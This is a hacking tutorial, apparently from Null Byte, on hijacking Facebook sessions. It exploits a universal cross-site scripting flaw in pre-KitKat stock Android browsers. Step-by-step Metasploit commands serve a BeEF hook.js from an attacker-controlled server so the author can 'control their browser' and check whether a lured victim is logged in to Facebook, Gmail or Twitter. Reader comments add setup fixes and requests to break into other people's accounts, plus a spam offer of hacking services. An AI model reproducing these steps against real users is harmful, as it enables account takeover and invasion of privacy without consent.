Welcome back, my budding hackers!
This is the initial post of a new series on how to hack Facebook. It's important to note here that each hack I'll be covering is very specific. I have said it before, but I feel I need to repeat it again: there is NO SILVER BULLET that works under all circumstances. Obviously, the good folks at Facebook have taken precautions to make certain that their app is not hacked, but if we are creative, persistent, and ingenious, we can still get in.
Facebook is one of the most secure applications on the Internet and, despite what you might read on the Internet, it is NOT easy to hack. In addition, most of those websites on the Internet willing to sell you a Facebook hack are scams. Don't give them a penny!
If you want to hack Facebook, you need to invest some time into learning. If you are new to hacking, you might want to start with my article "How to Use Null Byte to Study to Become a Professional Hacker."
In addition, I want to put in a word about what we mean by the word "hack." In some cases, we might get the password which, of course, will give us full access to the Facebook account. In other cases, we might just get access to the account without any rights. In still other schemes, we might get the cookies that Facebook places in the user's browser and then place it in our browser for access to the account whenever we please. In yet another scenario, we can place ourselves between the user and Facebook in a form of MitM attack, to get the password, etc.
In this first entry in this series, we will use a flaw in the stock Android web browser that will provide us with access to the Facebook account. I hope it goes without saying that this hack will only work when the user has accessed their Facebook account from the stock Android browser, not the Facebook mobile app. Although Google is aware of this security flaw in their browser, it is not automatically patched or replaced on existing systems. As a result, this hack will work on most Android systems.
Same Origin Policy
Same-origin policy (SOP) is one of the key security measures that every browser should meet. What it means is that browsers are designed so that webpages can't load code that is not part of their own resource. This prevents attackers from injecting code without the authorization of the website owner.
Unfortunately, the default Android browser can be hacked as it does not enforce the SOP policy adequately. In this way, an attacker can access the user's other pages that are open in the browser, among other things. This means that if we can get the user to navigate to our website and then send them some malicious code, we can then access other sites that are open in their browser, such as Facebook.
For those of you are new to Null Byte and hacking, I recommend that you start by installing Kali Linux. In this hack, we will need two tools, Metasploit and BeEF, both of which are built into our Kali Linux system.
Step 1: Open Metasploit
Let's begin by firing up Kali and then opening Metasploit by typing:
kali > msfconsole
You should get a screen like this.
For those of you unfamiliar with Metasploit, check out my series on using Metasploit for more information on using it successfully.
Step 2: Find the Exploit
Next, let's find the exploit for this hack by typing:
msf > search platform:android stock browser

When we do so, we get only one module:
auxiliary/gather/android_stock_browser_uxss
Let's load that module by typing:
msf > use auxiliary/gather/android_stock_browser_uxss
Step 3: Get the Info
Now that we have loaded the module, let's get some information on this module. We can do this by typing:
msf > info

As you can see from this info page, this exploit works against all stock Android browsers before Android 4.4 KitKat. It tells us that this module allows us to run arbitrary JavaScript in the context of the URL.

Step 4: Show Options
Next, let see what options we need to set for this module to function. Most importantly, we need to set the REMOTE_JS that I have highlighted below.
Step 5: Open BeEF
Now, open BeEF. Please take a look at this tutorial on using BeEF, if you are are unfamiliar the tool.
Step 6: Set JS to BeEF Hook
Back to Metasploit now. We need to set the REMOTE_JS to the hook on BeEF. Of course, make certain you use the IP of the server that BeEF is running on.
msf > set REMOTE_JS http://192.168.1.107:3000/hook.js
Next, we need to set the URIPATH to the root directory /. Let's type:
msf > set uripath /

Step 7: Run the Server
Now we need to start the Metasploit web server. What will happen now is that Metasploit will start its web server and serve up the BeEF hook so that when anyone navigates to that website, it will have their browser hooked to BeEF.
msf > run

Step 8: Navigate to the Website from an Android Browser
Now we are replicating the behavior of the victim. When they navigate to the website hosting the hook, it will automatically inject the JavaScript into their browser and hook it. So, we need to use the stock browser on an Android device and go to 192.168.1.107:8080, or whatever the IP is of your website.
Step 9: Hook Browser
When the user/device visits our web server at 192.168.1.107, the BeEF JavaScript will hook their browser. It will show under the "Hooked Browser" explorer in BeEF. We now control their browser!
Step 10: Detect if the Browser Is Authenticated to Facebook
Now let's go back to BeEF and go to the "Commands" tab. Under the "Network" folder we find the "Detect Social Networks" command. This command will check to see whether the victim is authenticated to Gmail, Facebook, or Twitter. Click on the "Execute" button in the lower right.

When we do so, BeEF will return for us the results. As you can see below, BeEF returned to us that this particular user was not authenticated to Gmail or Facebook, but was authenticated to Twitter.

Now, we need to simply wait until the user is authenticated to Facebook and attempt this command again. Once they have authenticated to Facebook, we can direct a tab to open the user's Facebook page, which we will do in our next Facebook hack tutorial.
We will continue to explore more ways to hack Facebook, Twitter, and Gmail in future articles, so keep coming back, my budding hackers!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























32 Comments
OTW,
So everything went smooth till it was time to hook the browser. The phone browser says the website is not available. The only way i could navigate to the server is to use the browser on the computer i'm doing the exploit with. Any suggestions?
this would obly work work when the android phone is on the same network
Now, we need to simply wait until the user is authenticated to Facebook and attempt this command again. Once they have authenticated to Facebook, we can direct a tab to open the user's Facebook page, which we will do in our next Facebook hack tutorial.
Well you can always contact the best pro hackers +91-851OO49O81 contact on whatsapp
Another thing , won't this only work locally because the ip where hook.js is located as well as the server are only accessible from inside my network?
You could set up your server on a public IP. I did it on a private IP just to demonstrate.
So your speaking about the metasploit server right.... I was under the impression that it set the address automatically. Is there a set option for the server ip? Also the phone i was using was in my local network i could get to the beef control panel from the browser but i couldn't get to the server set up by metasploit. What do you think?
BTW: thanks for the help your articles have been extremely helpful
Thanks for the tip Master OTW,
I was able to change the server host to my local ip using set SRVHOST and the port using set SRVPORT. I was also able to get the phone to connect to the server however it is still not popping up under hooked browsers on BeEF my metasploit output looks like this:
* Using URL: http://192.168.2.4:8080/
* Server started.
* 192.168.2.3 androidstockbrowseruxss - Request 'GET /'
* 192.168.2.3 androidstockbrowseruxss - Sending initial HTML ...
* 192.168.2.3 androidstockbrowseruxss - Request 'GET /favicon.ico'
* 192.168.2.3 androidstockbrowseruxss - Sending initial HTML ...
* 192.168.2.3 androidstockbrowseruxss - Request 'GET /apple-touch-icon-precomposed.png'
* 192.168.2.3 androidstockbrowseruxss - Sending initial HTML ...
* 192.168.2.3 androidstockbrowseruxss - Request 'GET /apple-touch-icon.png'
* 192.168.2.3 androidstockbrowseruxss - Sending initial HTML ...
and thats where it stops and i see nothing new under hooked browsers in the beef control panel. Any Advice?
Hello bro Can i know how to change server local ip address to public ip.?
I also made sure the device is running android 4.3
Are you using the stock Android browser?
yes I believe so. It is a globe icon and it just says internet. And the GUI is identical to the images of the ones ive seen posted online for the AOSP browser.
is it possible that it was patched?
Can you do a nethunter tutorial please?
Hey OTW, it seems my instagram has recently been hacked, could you perhaps get me it back somehow?
MattyBRaps
YES sir it is very nice tutorial...indeed...but plz tell me is there any way to hack a IOs of apple if it could be done plz post a tutorial for that in future thank you...
I'll be doing a series on mobile hacking soon that will include iOS.
Can you hack using IOS?
i couldnt open beef its says "sh: 1: service not found"
and after typing search platform:android stock browser, i couldnt find "auxiliary/gather/androidstockbrowseruxss" this code im getting "exlpoit/android/browser/samsungknoxsmdmurl"
Try to simply use the module. You don't necessarily have to find it first. So;
msf > use auxiliary/gather/android_stock_browser_uxss
OTW
how can i test this hack in a vm?
As you can see, this hack is for android. You will need an android device and Kali and then follow the directions.
you mean no way to test it via android emulator(in kali) and kali(VM)?
200
hye
u mean the google chrome on android or the other default browser
in first step;
"Database not connected or cache not built, using slow search" error produced. What exactly should be done? Any advice provided will be great. Thanks
U31
That should not stop you. It just means you have not started the postgresql database before starting Metasploit.
hi.. am using windows 10. how do i hack others facebook password
thank guy
Hahahahahahaha*
I can Do Thisssssssss......!!!
Thank Yuhhhh Thank Yuhhhh Null-Byte
Good Stuff!
Share Your Thoughts